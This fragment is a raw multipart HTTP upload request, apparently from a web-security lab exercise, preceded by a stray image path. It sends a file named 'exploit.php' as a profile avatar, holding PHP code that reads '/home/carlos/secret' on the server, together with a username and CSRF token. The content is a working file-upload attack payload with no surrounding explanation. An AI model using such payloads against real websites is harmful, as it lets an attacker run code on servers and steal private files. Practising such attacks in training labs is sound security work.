 ------WebKitFormBoundaryxghK1VGWAztua4gk
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundaryxghK1VGWAztua4gk
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundaryxghK1VGWAztua4gk
Content-Disposition: form-data; name="csrf"
5JDpcd2vg72TMUMO9P1xR15vnhjdcATW
------WebKitFormBoundaryxghK1VGWAztua4gk--